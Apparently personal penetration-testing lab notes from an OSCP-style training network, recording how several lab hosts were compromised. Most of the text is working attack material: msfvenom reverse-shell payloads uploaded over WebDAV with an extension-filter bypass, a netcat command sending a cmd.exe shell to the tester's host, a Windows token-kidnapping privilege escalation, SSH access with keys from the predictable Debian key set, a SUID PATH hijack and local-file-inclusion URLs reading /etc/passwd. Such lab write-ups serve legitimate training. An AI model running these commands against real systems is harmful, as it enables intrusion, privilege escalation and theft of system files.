+ Retrieved x-powered-by header: ASP.NET

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ Retrieved x-aspnet-version header: 1.1.4322

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ OSVDB-397: HTTP method 'PUT' allows clients to save files on the web server.

+ Retrieved dasl header: <DAV:sql>

+ Retrieved dav header: 1, 2

+ Retrieved ms-author-via header: DAV

+ Uncommon header 'ms-author-via' found, with contents: DAV

+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH

+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.

+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.

+ OSVDB-5647: HTTP method ('Allow' Header): 'MOVE' may allow clients to change file locations on the web server.

+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH

+ OSVDB-5646: HTTP method ('Public' Header): 'DELETE' may allow clients to remove files on the web server.

+ OSVDB-397: HTTP method ('Public' Header): 'PUT' method could allow clients to save files on the web server.

+ OSVDB-5647: HTTP method ('Public' Header): 'MOVE' may allow clients to change file locations on the web server.

+ WebDAV enabled (LOCK SEARCH PROPFIND PROPPATCH MKCOL UNLOCK

COPY listed as allowed)

+ OSVDB-13431: PROPFIND HTTP verb may show the server's internal IP address: <http://10.11.1.229/_vti_txt/>

+ OSVDB-473: /\_vti\_pvt/access.cnf: Contains HTTP server-specific access control information. Remove or ACL if FrontPage is not being used.

+ OSVDB-473: /\_vti\_pvt/botinfs.cnf: FrontPage file found. This may contain useful information.

+ OSVDB-473: /\_vti\_pvt/bots.cnf: FrontPage file found. This may contain useful information.

+ OSVDB-473: /\_vti\_pvt/service.cnf: Contains meta-information about the web server Remove or ACL if FrontPage is not being used.

+ OSVDB-473: /\_vti\_pvt/services.cnf: Contains the list of subwebs. Remove or ACL if FrontPage is not being used. May reveal server version if Admin has changed it.

+ OSVDB-473: /\_vti\_pvt/writeto.cnf: Contains information about form handler result files. Remove or ACL if FrontPage is not being used.

+ OSVDB-3233: /\_private/: FrontPage directory found.

+ /\_vti\_pvt/uniqperm.cnf: FrontPage/Sharepointfile available.

+ 7688 requests: 0 error(s) and 28 item(s) reported on remote host

+ End Time: 2018-05-07 17:01:30 (GMT-4) (907 seconds)

The above nikto messages show that we can do OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK,

So after googling I saw the Davtest to upload files and then see

//read what dav test does!! You can move put text files into executables

Upload succeeded: <http://10.11.1.229/test1/hi.html> root@kali:~/Desktop/lab-connection (1)# davtest

ERROR: Missing -url

/usr/bin/davtest -url <url> [options]

-auth+ Authorization (user:password)

-cleanup delete everything uploaded when done

-directory+ postfix portion of directory to create

-debug+ DAV debug level 1-3 (2 & 3 log req/resp to

/tmp/perldav\_debug.txt)

-move PUT text files then MOVE to executable

-nocreate don't create a directory

-quiet only print out summary

-rand+ use this instead of a random string for filenames

-sendbd+ send backdoors:

auto - for any succeeded test

ext - extension matching file name(s) in backdoors/ dir

-uploadfile+ upload this file (requires -uploadloc)

-uploadloc+ upload file to this location/name (requires -uploadfile)

-url+ url of DAV location

Example: /usr/bin/davtest -url <http://localhost/davdir>

root@kali:~/Desktop/lab-connection (1)# davtest The use of caddaver is used to bypass IIS filtering

//create the asp

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.72 LPORT=4445 -f asp > shell.asp

dav:/test/> put shell.asp shell.txt Uploading shell.asp to `/test/shell.txt':

Progress: [=============================>] 100.0% of 38302 bytes

succeeded.

dav:/test/> copy shell.txt shell.txt.asp;.txt

Copying `/test/shell.txt' to `/test/shell.txt.asp%3b.txt': succeeded. dav:/test/> exit

Connection to `10.11.1.229' closed.

**//run the shell --> browse to it**

**The main take from this is to see how you can bypass the filtering by first running davtest and will tell you what is allowed, then you can change shell.asp.txt -->> shell.asp;.txt**

## So the above would work but better methods was used ,

**The use of aspcmd.asp and pouya.asp backdoor was used to upload nc.exe.**

## Running :

copy \\10.11.0.72\ROPNOP\nc.exe c:\tmp nc.exe -nv 10.11.0.72 4446 -e cmd.exe

## And also the use of the weget.vbs

<http://blog.atucom.net/2015/07/one-line-asp-shell.html>

//enumeration of the machine

Host Name: MAIL

OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition

OS Version: 5.2.3790 Service Pack 1 Build 3790 OS Manufacturer: Microsoft Corporation

OS Configuration: Standalone Server OS Build Type: Uniprocessor Free Registered Owner: Offsec Registered Organization:

Product ID: 69712-640-1982305-45237

Original Install Date: 2/17/2008, 7:42:18 PM

System Up Time: 319 Days, 3 Hours, 33 Minutes, 14 Seconds System Manufacturer: VMware, Inc.

System Model: VMware Virtual Platform System Type: X86-based PC Processor(s): 1 Processor(s) Installed.

1. : x86 Family 6 Model 63 Stepping 2 GenuineIntel ~2597 Mhz BIOS Version: INTEL - 6040000

Windows Directory: C:\WINDOWS

System Directory: C:\WINDOWS\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States)

Time Zone: (GMT-06:00) Central Time (US & Canada) Total Physical Memory: 511 MB

Available Physical Memory: 315 MB Page File: Max Size: 678 MB Page File: Available: 506 MB Page File: In Use: 172 MB

Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A

Hotfix(s): 1 Hotfix(s) Installed. [01]: Q147222

Network Card(s): N/A

copy \\10.11.0.162\ROPNOP\accesschk-oldxp.exe c:\tmp\access.exe

access.exe /accepteula -uwdqs "Authenticated Users" c:\ ssh-ra

ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzx6C2kxbb2qPx9eRyW072CYpMhpa2zAlz gdBcElRS49cvTJlDcjqvC8DlpZL9FplzcfpCmD2xisb0VdHUtG2iteYQG5WaxUEeHd 4t9XRqA9zCU3QjKq4jIDoT1A54HYLoEBk/jTxjUbaczfoFSgcZEOivBIZEM6usJW4g Dgbpok1UoxHfmn7rRs43rgBKxKMpFZyp0+MsDlvKMZUie6F0mY60E2YSlwoyLAJ Ki0q1/oWB5Kmd3YtP20LIsVqvmbX7zcMXwXgztff0Wxj1dps0x6i1StYx1l14sU84c omlceyZjzeYpqMoL+4OtWt4goqTqpiQasnXfv2vhNvCQXQaQ== root@explorer

//services that are ran with high priviledge can be used to run other scripts :)

so with priviledge eslcation you can look for a folder location that has admini rights and we can upload a shell in and once it execute we get a shell back with higher privledges

So then after looking at the kernel OS, there was a exploit for server 2003 sp1 called " Token Kidnapping local"

This uses the ISS 6.0 along with the SQL being installed, MS09-012. Googled for the MS number through the favorite github

[https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS09-](https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS09-012/MS09-012KB952004-CVE-2009-0079-%E7%83%A4%E8%82%89Churrasco.rar) [012/MS09-012KB952004-CVE-2009-0079-](https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS09-012/MS09-012KB952004-CVE-2009-0079-%E7%83%A4%E8%82%89Churrasco.rar)

[%E7%83%A4%E8%82%89Churrasco.rar](https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS09-012/MS09-012KB952004-CVE-2009-0079-%E7%83%A4%E8%82%89Churrasco.rar)

Then found the exploit and ran the "pr.exe" after reading the exploit you need to pass it a command

Pr.exe "net user hacker hacker /add" Added a user hacker

But I was more creative and used the nc.exe in the tmp folder to create outbound connection to my self again :

It worked and manage to get the proof.txt

accesschk-oldxp.exe

Run some sort of privielsdge checker

//good referennce :

<https://simonuvarov.com/privilege-escalation-via-token-kidnapping/>

<https://github.com/pentestmonkey/windows-privesc-check>

\\10.11.0.162\ROPNOP\windows-privesc-check-master c:\tmp\

<https://github.com/AlessandroZ/BeRoot>--too big

<https://www.exploit-db.com/exploits/29374/>

we can also use net view

[http://carnal0wnage.attackresearch.com/2010/05/more-with-metasploit-and-](http://carnal0wnage.attackresearch.com/2010/05/more-with-metasploit-and-webdav.html) [webdav.html](http://carnal0wnage.attackresearch.com/2010/05/more-with-metasploit-and-webdav.html)

<http://skidspot.blogspot.co.uk/2010/05/hacking-iis-via-webdav.html>

# Sufferance – K.I.I.S method

09 May 2018

22:37

ot OS info for 10.11.1.136 from smbclient:

[+] Got OS info for 10.11.1.136 from srvinfo:

SUFFERANCE Wk Sv PrQ Unx NT SNT sufferance debian server platform\_id : 500

os version : 4.9

server type : 0x809a03

So look for the version of samba and the exploit maybe that put one NT\_STATUS\_ACCESS\_DENIED

From <<https://forums.offensive-security.com/showthread.php?14639-what-to-look-for&highlight=pain>>

<https://www.exploit-db.com/exploits/37834/> <https://www.exploit-db.com/exploits/9950/>

<https://www.exploit-db.com/exploits/10095/> <https://www.samba.org/samba/security/CVE-2009-1886.html>

Samba 3.0.24)

ompleted SYN Stealth Scan at 16:25, 3504.56s elapsed (65535 total ports) Initiating Service scan at 16:25

Scanning 4 services on 10.11.1.136

Completed Service scan at 16:25, 11.49s elapsed (4 services on 1 host)

Initiating OS detection (try #1) against 10.11.1.136

adjust\_timeouts2: packet supposedly had rtt of -127102 microseconds. Ignoring time.

adjust\_timeouts2: packet supposedly had rtt of -127102 microseconds. Ignoring time.

Retrying OS detection (try #2) against 10.11.1.136

adjust\_timeouts2: packet supposedly had rtt of -76629 microseconds. Ignoring time.

adjust\_timeouts2: packet supposedly had rtt of -76629 microseconds. Ignoring time.

Retrying OS detection (try #3) against 10.11.1.136 Retrying OS detection (try #4) against 10.11.1.136 Retrying OS detection (try #5) against 10.11.1.136 NSE: Script scanning 10.11.1.136.

Initiating NSE at 16:26

Completed NSE at 16:26, 4.37s elapsed Initiating NSE at 16:26

Completed NSE at 16:26, 0.01s elapsed Nmap scan report for 10.11.1.136

Host is up, received arp-response (0.15s latency). Not shown: 65531 closed ports

Reason: 65531 resets

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 64 OpenSSH 4.3p2 Debian 9 (protocol 2.0)

|\_auth-owners: root

| ssh-hostkey:

| 1024 88:23:98:0d:9d:8a:20:59:35:b8:14:12:14:d5:d0:44 (DSA)

|\_ 2048 6b:5d:04:71:76:78:56:96:56:92:a8:02:30:73:ee:fa (RSA)

113/tcp open ident syn-ack ttl 64

|\_auth-owners: identd

139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: LOCAL)

|\_auth-owners: root

445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.0.24 (workgroup: LOCAL)

|\_auth-owners: root

MAC Address: 00:50:56:89:70:64 (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>).

TCP/IP fingerprint: OS:SCAN(V=7.50%E=4%D=5/9%OT=22%CT=1%CU=36448%PV=Y%DS=1%DC=D

%G=Y%M=005056%TM OS:=5AF3595D%P=i686-pc-linux-

gnu)SEQ(SP=CB%GCD=1%ISR=CF%TI=Z%TS=8)OPS(O1=M5 OS:29ST11NW6%O2=M529ST11NW6%O3=M529NNT11NW6%O4=M529ST11N W6%O5=M529ST11NW6%O OS:6=M529ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0

%W6=16A0)ECN(R=Y%D OS:F=Y%T=40%W=16D0%O=M529NNSNW6%CC=N%Q=)T1(R=Y%DF=Y%T=40% S=O%A=S+%F=AS%RD=0 OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR

%O=%RD=0%Q=)T OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP CK=G%RUCK=G%R

OS:UD=G)IE(R=Y%DFI=N%T=40%CD=S)

Uptime guess: 1.997 days (since Mon May 7 16:30:13 2018) Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=194 (Good luck!) IP ID Sequence Generation: All zeros

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Host script results:

|\_clock-skew: mean: -10s, deviation: 0s, median: -10s

| nbstat: NetBIOS name: SUFFERANCE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| Names:

| SUFFERANCE<00> Flags: <unique><active>

| SUFFERANCE<03> Flags: <unique><active>

| SUFFERANCE<20> Flags: <unique><active>

| \x01\x02 MSBROWSE \x02<01> Flags: <group><active>

| THINC.LOCAL<1d> Flags: <unique><active>

| THINC.LOCAL<1e> Flags: <group><active>

|\_ THINC.LOCAL<00> Flags: <group><active>

| smb-os-discovery:

| OS: Unix (Samba 3.0.24)

| NetBIOS computer name:

| Workgroup: THINC.LOCAL\x00

|\_ System time: 2018-05-09T16:25:52-04:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: share (dangerous)

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server doesn't support SMBv2 protocol

TRACEROUTE

HOP RTT ADDRESS

1 151.70 ms 10.11.1.136

]

//SMB user enumeration

10.11.1.136:139 - SUFFERANCE

[ games, nobody, proxy, www-data, root, news, bin, mail, daemon, sshd, man, lp, Debian-exim, gnats, backup, sys, bob, identd, list, irc, statd, sync, uucp ] ( LockoutTries=0 PasswordMin=5 )

Maybe brute force ?

The shares avaible

print$ Disk Printer Drivers Bob Share Disk Bob Docs

IPC$ IPC IPC Service (sufferance debian server)

//So I mounted the directory even though I could not login but Read only mount works .. strange anyway

After mounting I found 4 files which I am analysing now via the Smba symlink directory traversal.

So I am trying to view files that can be useful to me.

* SSH key – only the config files not the keys
* Etc/passwd - yes
* Etc/shadow - no

So we cannot accces the keys .. enumearte more and more

So in the bob folder there is nothing can be useful and I can read it . total 40K

drwx------ 1 root root 0 May 10 02:34 .

drwx------ 1 root root 0 Oct 6 2008 ..

-rwx 1 root root 3.6K May 10 05:30 .bash\_history

drwx------ 1 root root 0 May 10 12:38 files

drwx------ 1 root root 0 Jan 29 2011 .ssh

-rwx------ 1 root root 36K Mar 28 00:35 unix-privesc-check

Best thing is to look at your diretories and see what you want to see on the victims.. Then you can use that as starting point . For example

/bin/netcat would it work ?

So other similar files like /var/logs Cdrom ?

Nothng there

We can access root but cannot do much with it . There is the proof but canot access

We found this

PSYWtty1 also there this exploit aptitude file

]look at the var/ cache

Ssh cache Auth keeys

ssh-dss AAAAB3NzaC1kc3MAAACBAOgzzMCD3Im5bRnAVdV3yLwTsyNAi3IiFShIfx9bUcUNmyFDM7SaFr VBuuIW+2qnDF7vybPiMNI9/dQ7ck2gLUqPu2F4gfXml8W9RKcqTOVksRmQ5s0O4c88mCqV3F1 nzKKMSZbK9yYWbafabX91f2SinBQZbfMGv8+R2TyE78LjAAAAFQDXtJ7Pca0RkEBFcBLfPzmCUBp SeQAAAIEAlK4NYlfGt3uInBaKG0kK/N0nZwX7ji++5xSiLLjI/0M9xacdWaZcPBZ4GretGGIhnYEPlBo te8GlG1Ap7li39ATazIXJQguG+Mgun3de73RugX/oGsUt5oatCS2Lo9mfRBijlVYChLyQbgkZMwKzi wR1BHUWE/jkCKT7bPEJvw8AAACBAJZHIWHJybvrIcs9oB5hTL/8r+C9gDx+R3vcEFQq58D/UDi5F WzA71IZfcOt2+EPabP77gB6Ad/nNy3BrqmkocwLX+Of1uwMhgD63UeE5fUOuIbW+z4OF1M9tuz FAGALDMHJSx8U8Z11lsiuO4Owx11pAo8Ebq0sKNDd0GzvVQxE root@debian40server

Known hosts

|1|g1XYsw4t6FzrZtpCBs3vRTksvqA=|2cnMAus+FLyAnLYb3GHn8tT4Nag= ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAyjxjmvZVP9H18SAGDc/hMku0RzVqt6AQsTHjgxIm3EJosBz PPUK0jIdBKaT7wGy6FA+8ZJTGsHiu/+fZ2h02V6YMw3wxHH3FR9ZDwL0carHKovHLLg/4xbx/IF4 ML6Wcyx5/oAqhk6BjV8CAmA+qItqcljM0m092GaZLSMz3CifBLHwNzRerfm9UJeK8QOviIu0n3N OmRb0Hdfy7BelJzfeIMlCTFXuQDdJ6vqJOJhxhlrQddu6+bMpFka1wN6Gd6/fI/5IxLX4FyIsr007NYI 4jgbiY7uGCiQxv8FFGR1FcLBJEsFwtdf2grmx4XjpKsdoi00R2wAmMnuu6UPDPBQ==

So it looks to be that the keys used on the machine the public keys are vulnerable to be brute force with the private keys, so having a look online for authorized leys we found brute forcing it using the private keys, to discover what kind of keys we need we do the following command

:

ssh-keygen -l -f targetkey.pub

1024 SHA256:pazdjoHxCGr2tjH16FVEvuwUTtHte8xK1EJ2nmWSHx4 root@debian40server (DSA)

From <<https://github.com/g0tmi1k/debian-ssh>>

It will tell you what kind of keys RSA or DSA, so we needs DSA

We start to brute force the keys but there is a easier way you can grep through the private keys based on the content of the public keys we have. We need to download the DSA keys from the github (

<https://github.com/g0tmi1k/debian-ssh>> ) The idea is that the DSA folder would contain public keys and private key

//the use of grep -lr allows you to grep through the content of the public key and then you can select the private key with it and use it,

We are searching through the public keys for sufferance's public key. Then we will use the private of it and boom we are in!

The DSA 1024 folder contains both private and public key.

root@kali:~/Downloads/dsa/1024# ls -lah | grep f1fb2162a02f0f7c40c210e6167f05ca-16858

-rw------- 1 root root 672 May 14 2008 f1fb2162a02f0f7c40c210e6167f05ca-16858

-rw-r--r-- 1 root root 608 May 14 2008 f1fb2162a02f0f7c40c210e6167f05ca-16858.pub root@kali:~/Downloads/dsa/1024#

root@kali:~/Downloads/dsa/1024# grep -lr AAAAB3NzaC1kc3MAAACBAOgzzMCD3Im5bRnAVdV3yLwTsyNAi3IiFShIfx9 bUcUNmyFDM7SaFrVBuuIW+2qnDF7vybPiMNI9/dQ7ck2gLUqPu2F4gfXml 8W9RKcqTOVksRmQ5s0O4c88mCqV3F1nzKKMSZbK9yYWbafabX91f2SinB QZbfMGv8+R2TyE78LjAAAAFQDXtJ7Pca0RkEBFcBLfPzmCUBpSeQAAAIEAlK

4NYlfGt3uInBaKG0kK/N0nZwX7ji++5xSiLLjI/0M9xacdWaZcPBZ4GretGGIhn YEPlBote8GlG1Ap7li39ATazIXJQguG+Mgun3de73RugX/oGsUt5oatCS2Lo9 mfRBijlVYChLyQbgkZMwKziwR1BHUWE/jkCKT7bPEJvw8AAACBAJZHIWHJy bvrIcs9oB5hTL/8r+C9gDx+R3vcEFQq58D/UDi5FWzA71IZfcOt2+EPabP77gB 6Ad/nNy3BrqmkocwLX+Of1uwMhgD63UeE5fUOuIbW+z4OF1M9tuzFAGA LDMHJSx8U8Z11lsiuO4Owx11pAo8Ebq0sKNDd0GzvVQxE ./\*.pub

./f1fb2162a02f0f7c40c210e6167f05ca-16858.pub

//Once you found the key try to login with it.

**ssh -i f1fb2162a02f0f7c40c210e6167f05ca-16858** [**bob@10.11.1.136**](mailto:bob@10.11.1.136) **-v**

While looking through the enumeration we noticed that the file SUID was different and off .. It had a random file in it.

find / -perm -u=s -type f 2>/dev/null



//Explanation of SETUID

-**rws**r-xr-x 1 root root 6923 2008-10-07 19:38

/usr/local/bin/uploadtosecure

so the **rws** part dentoes that ,setuid permission for the uploadtosecure is setup so it makes it will run/execute the file with privielges and permission of its owner

so the setuid is used so so that when an executable is launched, it does not run with the privileges of the user who launched it, but with that of the file owner instead.

So, for example, if an executable has the setuid bit set on it, and it's owned by root, when launched by a normal user, it will run with root privileges. It should be clear why this represents a potential security risk, if not used correctly.

so we need to look for suids that have ROOT permissions and we can modify it and run whatever we want.

Check uploadtosecure file using strings to see what it does

bob@sufferance:/tmp$ strings uploadtosecure

/lib/ld-linux.so.2

gmon\_start libc.so.6

\_IO\_stdin\_used puts

system

libc\_start\_main GLIBC\_2.0

PTRh0

[^\_]

Archiving files to secure server...

scp -r file/tobesecured/\* 10.10.11.100:/var/www/html/files/ bob@sufferance:/tmp$

so we know that the script run scp and copies files

we need to replace SCP with something else so when the uploadtosecure is ran it will run our version of SCP

//testing --- it works but it fails to get me Shell as ROOT

export PATH=.:$PATH ( this will set the path to be home dir first ) echo "/bin/bash" > /home/bob/files/scp

chmod 777 scp

and it works we get it to run scp

bob@sufferance:~/files$ ls -lah total 20K

drwxrwxrwt 3 root root 4.0K 2018-05-13 13:10 .

drwxr-xr-x 4 bob 1000 4.0K 2018-05-13 11:51 ..

-rwxr--r-- 1 nobody nogroup 0 2008-10-09 18:55 Contract Mr. Suzuki.txt

-rwxr--r-- 1 nobody nogroup 28 2016-01-07 21:02 Draft Contract Mr.

Yamamoto.txt

lrwxrwxrwx 1 nobody nogroup 30 2018-05-12 09:42 rootfs ->

../../../../../../../../../../

-rwxrwxrwx 1 bob bob 10 2018-05-13 13:10 scp

drwx------ 2 root root 4.0K 2008-10-07 19:39 tobesecured bob@sufferance:~/files$ /usr/local/bin/uploadtosecure Archiving files to secure server...

bash-3.1$ i

bash: i: command not found bash-3.1$ id

uid=1001(bob) gid=1001(bob) groups=1001(bob) bash-3.1$ whoami

bob

//attempt 2

//tried didnt work as source .c to compile it my self but nah !! #include <stdio.h>

#include <stdlib.h> #include <sys/types.h> #include <unistd.h> int main()

{

setuid(0);

system( "/bin/sh -i" );

}

//finally

so after trying using the /bin/bash to work and it kept failing i used a "scp.elf" msfvenom handler .. obv elf being linux it would work.

I moved it across to /home/bob as it was set in my PATH (echo $PATH)

start the listener then we are in!!

msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=10.11.0.162 LPORT=4445 -f elf > scp.elf



# as 100600/rw----- - 2018-05-13 100600/rw--- 2018-05-13 •48:52 40700/ rwx--- 2011-01-29 41777/ rwxrwxrwx 2018-05-13 100777/rwxrwxrwx 2018-05-13 Ize 6959 35 4096 4096 207 mo fil fil dir dir fil 15. -0400 -0400 -0500 -0400 -0400 ame .bash history . lesshst . ssh files scp neterpreter > hostname Unknown command: hostname. neterpreter > cd /root neterpreter > cat proof. txt 532519e703860f6e98f50fOe0272ac28 neterpreter > shell Process 31920 created. Channel 2 created. exit neterpreter > ifconfig Interface 1 Name Hardware MAC qTlJ Flags IPv4 Address : IPv4 Netmask IPv6 Address : ::1 IPv6 Netmask . Interface Name 2 Hardware MAC qTlJ Flags IPv4 IPv4 IPv6 IPv6 Address : Netmask Address . Netmask . 10 . 16436 . UP,LOOPBACK 127.0.0.1 . 255.0.o.o ffff:ffff:ffff:ffff:ffff:ffff:: . eth0 . 1500 . UP, BROADCAST ,MULTICAST 10.11. 1.136 . 255.255.0.0 ffff:ffff:ffff:ffff:: 217

Monday, May 14, 2018

12:29 AM

<https://10.11.1.217/mail/program/>

Default details

Admin admin

<https://www.exploit-db.com/exploits/39245/>

//Enumeration of the machine

Not shown: 65520 closed ports PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 4.3 (protocol 2.0)

| ssh-hostkey:

| 1024 1a:f6:e5:4c:f5:65:5c:a3:79:ce:e1:30:f9:5a:9c:af (DSA)

|\_ 2048 b1:9e:c8:ea:eb:4c:fc:55:cb:1e:4d:4c:40:6e:80:f2 (RSA) 25/tcp open smtp?

|\_smtp-commands: hotline.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,

80/tcp open http Apache httpd 2.2.3

|\_http-server-header: Apache/2.2.3 (CentOS)

|\_http-title: Did not follow redirect to <https://10.11.1.217/> 110/tcp open pop3?

111/tcp open rpcbind 2 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2 111/tcp rpcbind

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| | | 100000 | 2 | 111/udp | rpcbind |
| | | 100024 | 1 | 884/udp | status |

|\_ 100024 1 887/tcp status 143/tcp open imap?

443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))

| http-robots.txt: 1 disallowed entry

|\_/

|\_http-server-header: Apache/2.2.3 (CentOS)

|\_http-title: Elastix - Login page

| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/s tateOrProvinceName=SomeState/countryName=--

| Not valid before: 2012-03-23T19:29:13

|\_Not valid after: 2013-03-23T19:29:13

|\_ssl-date: 2018-05-14T09:37:35+00:00; -48s from scanner time. 887/tcp open status 1 (RPC #100024)

993/tcp open imaps? 995/tcp open pop3s? 3306/tcp open mysql?

|\_mysql-info: ERROR: Script execution failed (use -d to debug) 4190/tcp open sieve?

4445/tcp open upnotifyp? 4559/tcp open hylafax?

5038/tcp open asterisk Asterisk Call Manager 1.1 MAC Address: 00:50:56:89:23:F0 (VMware)

Aggressive OS guesses: Linux 2.6.18

//Manual finger printing

We know FREE PBX is not installed RoundCubeMail 0.3.1

Elastix

elastix 2.2.0 14 openfire elastix exploit

openfire 3.5.1 2 asterisk call manager 1.1

https://10.11.1.217/vtigercrm/graph.php?current\_language=../../../../../../../../

/etc/amportal.conf%00&module=var/www/cgi-bin

Read the text on the screen google it

//discovery of first LFI

The use of this : https://10.11.1.217/vtigercrm/modules/com\_vtiger\_workflow/sortfieldsjson.p hp?module\_name=../../../../../../../../etc/passwd%00

